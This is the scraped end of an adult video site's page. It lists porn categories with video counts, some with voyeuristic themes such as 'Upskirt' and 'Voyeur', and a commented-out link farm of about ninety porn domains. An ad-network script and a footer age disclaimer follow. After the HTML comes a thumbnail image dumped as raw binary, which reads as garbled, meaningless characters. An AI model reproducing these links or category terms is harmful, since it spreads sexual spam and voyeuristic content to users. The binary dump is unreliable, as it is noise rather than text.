<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 1053 videos</span></a></li>

                        
                   
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 1058 videos</span></a></li>

                        
                   
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 2169 videos</span></a></li>

                        
                   
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total"><i class="la la-video"></i> 1088 videos</span></a></li>

                        
                   
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 14555 videos</span></a></li>

                        
                   
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total"><i class="la la-video"></i> 1041 videos</span></a></li>

                        
                   
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 3648 videos</span></a></li>

                        
                   
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total"><i class="la la-video"></i> 506 videos</span></a></li>

                        
                   
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total"><i class="la la-video"></i> 1106 videos</span></a></li>

                        
                   
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total"><i class="la la-video"></i> 1007 videos</span></a></li>

                        
                   
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 2868 videos</span></a></li>

                        
                   
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1165 videos</span></a></li>

                        
                   
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 2255 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://4kporndude.com/" data-ct="4175173705"><span><i class="la la-angle-right"></i> 4kporndude.com</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="la la-angle-right"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="la la-angle-right"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="la la-angle-right"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="la la-angle-right"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="la la-angle-right"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="la la-angle-right"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="la la-angle-right"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="la la-angle-right"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="la la-angle-right"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="la la-angle-right"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="la la-angle-right"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="la la-angle-right"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="la la-angle-right"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="la la-angle-right"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="la la-angle-right"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="la la-angle-right"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="la la-angle-right"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="la la-angle-right"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="la la-angle-right"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="la la-angle-right"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="la la-angle-right"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="la la-angle-right"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="la la-angle-right"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="la la-angle-right"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="la la-angle-right"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="la la-angle-right"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="la la-angle-right"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="la la-angle-right"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="la la-angle-right"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="la la-angle-right"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="la la-angle-right"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="la la-angle-right"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="la la-angle-right"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="la la-angle-right"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="la la-angle-right"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="la la-angle-right"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="la la-angle-right"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="la la-angle-right"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="la la-angle-right"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="la la-angle-right"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="la la-angle-right"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="la la-angle-right"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="la la-angle-right"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="la la-angle-right"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="la la-angle-right"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="la la-angle-right"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="la la-angle-right"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="la la-angle-right"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="la la-angle-right"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="la la-angle-right"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="la la-angle-right"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="la la-angle-right"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="la la-angle-right"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="la la-angle-right"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="la la-angle-right"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="la la-angle-right"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="la la-angle-right"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="la la-angle-right"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="la la-angle-right"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="la la-angle-right"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="la la-angle-right"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="la la-angle-right"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="la la-angle-right"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="la la-angle-right"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="la la-angle-right"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="la la-angle-right"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="la la-angle-right"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="la la-angle-right"></i> pornsite</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="la la-angle-right"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="la la-angle-right"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="la la-angle-right"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="la la-angle-right"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="la la-angle-right"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="la la-angle-right"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="la la-angle-right"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="la la-angle-right"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="la la-angle-right"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="la la-angle-right"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="la la-angle-right"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="la la-angle-right"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="la la-angle-right"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="la la-angle-right"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="la la-angle-right"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="la la-angle-right"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="la la-angle-right"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="la la-angle-right"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="la la-angle-right"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="la la-angle-right"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="la la-angle-right"></i> bestporn</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>milfporn.name</span>. All models were 18 years of age or older at the time of depiction. MILF Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c63f3a808ce402388f579d8604b130d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://milfporn.name/thumbs/58/2705852735180211058_0.v1582210500
body_size: 38324
content:
���� JFIF      �� C �� C��  � � ��           	
�� A   !"1A	2Q#aq�$B�Rb��%3C�
�4Sr����           	�� 9    !1AQ"aq��2����#���BR%35��   ? vi�Y�Wi���#	�4��6N���&'��'��� l ��AXRRv����c��-�XSj���:�U�!�Ȅ��٪KZ���:ŵ#�tլ�9�̫�k�{m��.�N!�M����#郃�K
BӰ ���.I�yH맷cڀ�op���\�R��+3���!�q�#Rr�����r��G�Ρ∔��DW��fݴ�˾�����V�HI$�E:g^��`n"S�u ����f=�c���i��vz��Q��k`d3�ŇT�:�d� pPy��*m	uǈR6:vYLkcK$�I<�>�����=.��c�IN3ޏH�-0e�5�9�cNQ�P�7 �m���}���k�rt"�Jg�A�Y�#mL)m�C/6RӒ�����܍��>di�6��[!@R��F+�ڽ��3Zv��_f$��4s�|ȓ0�ߌ�VVϭ�j�VR�HY*�礈w�t$#��?�\!�[L��֮�o��A�t��I������i����ƣK�N0�5kqj�+�B֕�@H+^� �nZ�����}�� ���Mk�(���^5�5��+r~U[x���$(�G�������@T��B��a|BAP��$���A��T��V>�����kb���s�e�Bߌ�����x�����}��_� �5�|x%�ь
-4j����:�kw9{G���_"�h~:	o���a��ʒ���=�jkAA;'�Y�9�����ʾ6hn:%��ʹik��qR�����I�%�w� �E���IJf���q)�O)�����GS� L���&�j|d$�X�~e�����K����KD��?/�[a��-�R�\�V���I��t�����ƞ���r�N��y�H# w�g��(ӍV�NQۮ7o���~�5B��Î!je���y%ƚPR�$'ώ��,sc-�M4��Ҽ=�>6Zx�A���� Ƙ�I����6]�&�7��a��wէw"��T����)�=�{n�����:�^Zi��6�G|��V��V+ݺޑuw��nF0?�8�a(ӝj�u��>[�X[�}�rԃ;�BD����} 2�@Ji�ǵJ�uF��?%a�ҵ~�����/*ɢ優���BK({= 6��m�w�ZF1V�0�/5 ��3 %,�W���u2g�m\�jA�^�猡d8���Né�u���"��������e���Ci��K�\$�F!|�R�ݒ�>� <�� ۡ֣�|p%�h*�ȥ�BC�m�%� �����w	p�h���4�Mnu��0�e�d8f�*u:�,Ɛ���k�H�� �������ug��YX�S�7�/�Ay��7�O�Wr}��e�8�����L�4�����92_rX  ��7��Y +}�["�:��%��\#]�J�Ӝ�u�Z){aF�jl�I��]��ӎ��}F	w����sa"s-��҂)�u*WnfB��r7�ڿNz컇��2��L�U�X��]�K]	r)��Z�^�W� �����H 쓶�	�ɹH���� ����rB$)�3�R��km{a�}Y�#��`9��5�s���X�*+!1,F�K�>�[!|HH.ﺉW�͹	u!9V:o�ޝė��2���mk&��*�p�p������k3"�߱L�79�ק��\�(�>���ʷ�l���T�]�*Z�Nt��3"ս{�� 6�t'���V+5�v��,�dX��Dh���� �
J��w��X��	��9H'�@�}S;nw�^A��r���9�g�����uh���� `ù�a/�$55�q��/�����*;�8ڒ�3�$8�R@�L��j��\��t��#�Q#���ۅ�nx��jNg�=EXb��3N�,������[m/�ʔvX��A)�3��+WL�;�f����r��q���}z����t�]诰I�Jn� �q0̫�-8R����[E
S|yȏ���%��A�{v��<{��:�:�*�Sռ�5e]6A�T��i�k�c�֢BH���@�;�� N�&`}�\��W��t�4u���S��<;O�HP.܁���&�.�Vxb���Q&����
�Dw�? o֗���e��h���uw�!�����⏪��H�%ڦ:�A�4��e�k>��3���#W:Tym�{Ԟ[+�bz�u��Ck�s�n���ˎ�z¥׼Z�K��o�,Z��T�T!/��`�rBBF��m��6Q��涩o�6vSg!��R�Cu�7ou9������ES
�>���1��&;����sA�(���C�+@�Y,&�Pt
K�nPhpx ���T8�C�?��QF=�4P�)uJt��$n:*40��ڊ	w�+w�U���� N��@.kI�
+�$�`6Z���+m���Sh��U���\M�0�D��������ꌴ����S���RZ��V�QY=]!I�	m_�uT�{��I�j���
���4O$�m5�0��L�Ħ��m/��{�)rS�r���f���+�E�:���$���SQ�uM��IRG�<�������]T�\'���F����nTE���|r��ʔ�3�i$xkm�C�O}�8�L :��$�6l���5��:U-q>+N[ �A;�u_yќ�u�EW��!����n������	{8��I�L�r�q)h�e[����M.ts��]�DҸ�8TW�����B�R�
�V������)j:��l ;�Ki.,b�2�MuY�m�����*9G�j���սF� UK��Zj*��+$��\@����h���(�Nq�|���q-ɋ��/+P�1���sI���n���v4+Ogk&F����[�rj�BB�w TG�(R��
␵'��-�i�	��l�枟�q=p�iI��N�� Z);S�>�P{��~���G���f�T��A�[y�'֞�d��;-O:Fͧ�m-�<����F9���h3��w�5 6� `��ƿ�����M�}dԽṴ:ج.��23m��1<�_L-�#���2�2*�Czgq�4-d�c ��z� ���E(uM�?�e�l��Zu��"_��K5�4䖃L�*]�R��{���P�%�0I8X�=)��d:�nNRR�����}��n�dL۷��&K>��1��y�)H�೘���l�[�Em	OL��|�;ȺC�?�G0=�{� �Uf�	ہV���԰5SNu_[���M�U�S�R�O��
�!Ɏ�E8�8�8]H_$��Jw#�"���
�L��!OgL��=�5Pq-V�<z}&�e3�%����=}C��7!���H_ֱ�8��T�Gd�ь�C�M#89�4ƺ\;*,�׌�$����1~�u�M��J1���[�ƓK�<Ϧa���q�ϧWڔӭ�y�$�@�x�KfQ�i c��u��c��:A뷭*^�/p�vC����c�6�i�ixu���� ���c� Y��u	$!J ���׵Le*H9ƚu�� !AU�nF����3^3��4*���7��Y�3^��+
�
Rx�r��ӁI.R�)
![&�1����ګ~���z�i�)�wW������l="���i�9�	�j/�e�=Âvd�P�6� �m��y�HL撶�ә>�u���:qe�M�qC�>>Uc�ְ҄�'�0k>�m�:)!�I�2i��Д�XC����)#��6�q�N���B�����:�R6��E���3#���<F��,�DYXC�ET�إ�-{7!*N�-񿟔���������r��ԥ
�w]p*7µz���-�����΍�V��5��<�-r����L���w�m8�Jmmi��m���o�Տ�9`Lډx��8+q����o=fO7ʢ:�^�}��d�:�����͚�y������۠T��5��BK* %)H��æ��^��HW9V�b/1aA+
P�N���뜦��Qnm�Vs����ͧ�HW����dӯ����ϑ-��1JK�u�gq�ьZ_!x8����˗";�nL�8�6��5yQ� ~�q8Vjx���g7�~\���#��
�uqH:S4�� �T��R��Ju*��Wۣڹ9�K&�̬�Z��l��S��y ����	��CP���:��d<�W��-^9�m�u(晥8H�V��\��;�����O\�#�Ҡ�b�F���ͩ���N��҂u��1PuKSΐ���������K�(��(W��Poq�=V'�"d��R,I�1^�7[S���N�xC,�QQ�7�ZXv��D�k#���0�F·V���-�5���.�V�]ˍ��&=�̀��ʹ��aւ�#��`��nw�`G	F�z��4?�
��ZG;�>�j��Z嬕�Z�K���])]����3WD�-G)�$7�]� B��JwR���9ea���z��i�~$bh�
H�(�Wr����ޙ;�jk4ɯ�v5��0����y�\g2��[��}P����f��g
�}*�Ω9�c�i���w�܎���{s���RaԮDs�R�F~L�� �O����iX	I��&��'m���i_ϰ;$�FQ��څ��u#��cӣ��ݬ��[�:���pݥ�� �����R�p���qW��$$�+�܄�ˮ=�S鎾�U��a��P[~"ӓ�;�)���A�@�MƱ,v�O����9��"ΕH��>� �M)
$!G�>7v��KB H:�����U�p~]��k�=��ޅ�7�ƶ� ]��t�6�4E��V�{�?HeYYL�bdV��j[q
Q�T3M����H�;����q<�D�S��[�H�{4�[t�Ro3j~/̱��xA�jTY��i)ݥ>�Zq��)`��󭫄�q=��Qɑ.xHV9�ǥ	������^�iv��.y�dLY�Ӌ��WȢ���z��p�Q��RJ�RH$��&lR�,e;�S�oP��9�~�4f�s�y���B�Uf����N��fr�e��F5S� ���"��6�������+씲[߮{Պ�r��� (�X�T��&Ʋ���N�Pf���h��ǝ��� ˪������83�(ۭ>]��̴�!r�-����eY3e�R���=�$��i�#"��R�PӨ�50Ϯ��=�Ӽ��.�p�NT�� �U*�0�՛�Ґ������4�$�R������<�¹X�R;���K��lIŴ�5ߨ��[��c=����X������e�N>ڥ��wu�R8:�[?>v* ��2󀄏���QZ�SIW�J�����W����H���
�BbD��?ceg[.2��P㿩�<�����AX���t���Z���n�Ge]^aL��}��K@G��j � ��� ��Ro��Yd��z_�.���e��4���k���J���|�Y8EL��9��:����ԥ$y��]*G����KZ�ңS�A2�J̀w��	���ݨ	ҽk5�x��

 �=|�P�mIl$�������U�uj>B�]��A�.\d��c�NNeN(�T U��u0|�d��D@ƥ��E��S��y_B��4�$jk[�� %ƞR|����ۮ��)ɯ�G��V56U�Ka�[�m�� X4�XR��x�O�\�7	�8�����;�ɨ��iU��1�"IOy	^�7�S���mʧr�g�*x�B�;����H�t���h*���1S\�Za��n�⸄��'��IYP� ��nhX�|�]�fN�̂��s�ZO9����do:J����6
�����פ���[v�S_ϟ�W���,�J���\�ҭ�^�q����˶���u�l����9�l�h�N����B�w?OW�h��z�_μ�Ț�Ɏ�^6�-k��0hT�ѯm$S�^!�~�,��K�'u�B�w�po~�T@��45���X�1���P�5+�Y��ǜ����������mO��ΐ������8��n\Y@w�C�i*
9���uhX�U�Ϸֈ�&��߶7�����.�gY$V�'�S�vi��-�YR�m�=3�O����Ys���Fv�qN��H����$s�s�gZc=�O���,jZ��s��v�i��B������8C�vA[l��$��~���<�	��t۱�oZ���e�A/ )$�}1KA��f�����ja��d��u�S��1�f}	K�ߔ���@oq
��Q��u�#L�� 4������0}�4���j�zB�V4[�SR��NQ� �`y|tT�E[�/ŊZI}��e�8���	�m7��#�m�u�Wj�#�p +rh1��A�WW��m?��k=���Do2���X����u!)�R���QO�J���<�q�~ƹ�m�>�R���Ef�Gʹ�Ә�1\���sU�����RO�-�*eE)��Ă��L�'#�6���� t,w��u
Aҋ-Zӌ2��'��!�ð�o׹\
h�[��8��o��'��!�ۣ.���*$`��ziK�]O.��.���7U���)���˗�O�y_QK�F�� }��N�vJ��^)�-�)�#N����4�<%8����T�����0�B_Z�}?��A�Ɏ�V�Bn��Z���vm�[����>�R����Xu��Q_!���]���'b��� lRG��˻-���Y�� �?��.3����|�*Л̳����!m+��|�IK-0V8�����ȟ��՝x�3�Ʊ�՚�o8����G��f�j.'��ƏOZ���r��ݸ4��F�����h@ J�'�������ږ�UgJ��t+��<�J��?��t$�H�Z��%�2З^�e�8\s��*V�V��-�iY:��ʶ���8Yu�<��(�,�P����;l��Ѯ+\m��׿���YrT�,���}��B���Ŗ��^� �q}��V|t:��~[�j����i�QU�*s��C�� ��~&�mK^ �u�--HZ�ZA��:��1���+=*y��-|�/��۟�.y�~�������	gZ�$J�b�ɍ'�Д���I�(֓˽n)���_��-M�?~.���	P�:��K�K������&��@oj�G���.:R~9u�{˥/��9�аJ�#t�)[�J�\�$�����U%��NE�)�2���*��H��ds�և�R}�$w[��3��
��`Pu/$���
��h�@���+c�ks����c*O���;�� J�^�͋|Д��h����$Ӫ�l�U4�âA.ѮdV.lV�l,�y	N�Ga���Y֘�	*8�^d���6}�� *�N�m�4�e�߸��E2�uN7Y��f2�)��rP���Go᧗��o����NA�Ҽa?�x�|��$��Ή�iT{��1��z�&�a�1��qt(o� 5�uhO��KM�
qþ��q�$�ͣBA�EX�J�c��Uj��V�H��$mXyV�b}N����Y�MGa/TS��k����
��M$sH�r�xߪ?��iR����b�e�����l�@4�������dx�a1K4�a���2
f��RV�Q�!�T�	��se-`~�T�]�������w�^�U������Ӷ=�Z�.�=<�ݤo"�u-�k�[:��/��49BХ6��-@�������$��s�V�`hGc���Z˂3�$al����(P�Ox�6yo�Ң���5W_Q���Wa���T�Z�!	a����U����H���:䁦>���s�.��-�}p}*��.������'F2,;<]h�G/x�3�?R��d{#���Bv�*����\fBQmG��EB�tgIY5��"�[r�+�M�Ә�{����z���P%Kvt���`��G�����vp/g:c#?j�:#!EC��oJ�+1�P�L�����s}4��9�_�ES\c����W����[)$���ԙ�\� ���<YaeX�j_��z韹Y�F�6�ܮ��O;�\�n�eHM������:���R�N�ؐ��6s�����%�r>�w�ڮ?���Q�ʯf�>+�&#78��!ʎۭ�KJ[��`�������ڤ%���t�Д� ̇Sւ�1�a�j�p��!S�:�#.C|D��[	�xp|q>���G[�SA�W�8�L��w��dA�sv{WM�S,8�X�m����㪓jHAV��*���3���2L3>rk�91�^�2��xxK�^�N'�)'��q��hs��3g���t�Z|T�Lu[�-2u�5���j�(���6�2�i�Ɲe���Nx��/�:���c��N��.^ ���	VR�����Gr�λ��L�[�����DHҜN�}�]Z�'����x����<NQ���+d<Ԑ5ڌ���"�$'��'����8�ka�!�K�����c�v�O���$�_��߈j����Dgگ�!�,\b
����)?׈ۢQ�1�җn,2jg'���lĸB}��8O����t�2��5�D�w�g"�JL9%C\�* )�
F�Y9ڧE�K�_0�[ɑ��5�()�gw?�u
��eTY�%:f���\�;LbJG����JO�;x��� 8��s^���m֙�a�疽�y*�W��|t;��ZQ$��[}:Cܒ~�L�I4#�s�عr������!+V0h'�-c׀�}�B�!@���D4�iw*U�(8�X����28D~u!���>���CCm��)g��Y��6��m�U��`AZ��4�g��/�&}��}�;y�v�d��[�-^TT~I=m̠%	A^b��d�%g�0LF�(�][1�����=D���T>�����6еA��Mr�ʋ��
nSCh���'GyW���ZBԿO�S!>ԭ<��G��ضB�r�'j�^���e��V�헮�#3o;ʫfEp�AO���%��\`Io����� V�>P�F���[��,~��P>�F��9��\��)��HȲ\�>�Ԫ$*]cO6�_�5�î!�$�P��(�ҫ�ǞRB���Y��Kt+{��EI�
�l{Μ���5��!�hƜ��� �-O�E��o$$�_���QQP�I*	B| t�5��ᆙJ�����V�ŔT���k�;�UO��f��L�P0�\KL�~���^+��^�g鵺lW���%<�]ZJ�T
B9Ir��a-�V�8;�m=7ǥ>�\"N�R��� ��~TDd�6��O�T7�4�!?���w�nY1�,B�򠭤��dHi`;�'��HQ����$6H=񓎾١�9RU$d$5�m[X��릘N�^�5�x�ß��*#½��""Xq(|�V�HW-�rzn���U��K�_�}��5��\_B�|s���(�n������S�ҭӲ�
R������z=[SL�~��t�q^��G���Li�a�t}��v��İ����g���ʱ�2�SYCl��+�m[�H����l[aE,��Ƨ9��h�Eeq9r	��?��
sNѵ�@l,���c�n���X�ȴ�i�nD�:�Q$+�y�P��V��P���d��C���T�,��Cg<�δ�isF��n�亹��.E�z�?����kE���	�9��^��C-�m>�Cl�{����(���Q���5*#Im�E,d���hg��[�;���<�k.��}H�\�PmL�����o�}mZ���RV�����-��:�5w�K��2�i���վ9�+xDr:VZJ�J|�������t��I�YO�̰�!֋�%'rO���;�=X�P�HҪ�UvM�_z��U���U�C9�8�����iL��Y�N�d�߳
H-�i� ����m��^҆Z���L�y�s��<�Ԛ����4Q ���.q��U\���BXS0��ʃ�(���w��q_��9F9z{օ���wu�������F+r��^]E��
I�!�Io��G���9	�|r淥��^I4�t>����3����H�($(�6�@�ǝ����y���+�y9�h��n���w~��!*C�)#pvצQ�SgMh0�X�
�"���k����+�6�B�� ~�7q8��Ӷt,�V�1)K[���
W�--�=~SіrP*[l`(ׯ�8�RX�|�)�uʄG�+�bS'S����\jUSGt�Q�I����A���ȣ�\O����T�����&��W(͎��O��J�d�N�ɐ�0u�#(����w��m�U��bR|�o�z\�
u��K�"�c��<�]B�|��IW�R%d��ˉRMlIl�HV� s�Mړ��h�@�sX�>���+�>
